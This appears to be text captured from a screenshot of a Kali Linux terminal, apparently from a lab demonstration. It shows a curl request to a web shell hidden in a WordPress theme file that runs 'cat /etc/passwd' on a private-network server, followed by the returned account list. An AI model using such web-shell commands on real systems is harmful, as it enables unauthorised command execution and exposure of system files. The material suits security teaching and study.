 GET KALI BLOG DOCUMENTATION COMMUNITY COURSES
┌──(kali㉿kali)-[~]
└─$ curl -X GET "http://10.0.2.16/wp-content/themes/twentytwentythree/patterns/hidden-404.php?cmd=cat%20/etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin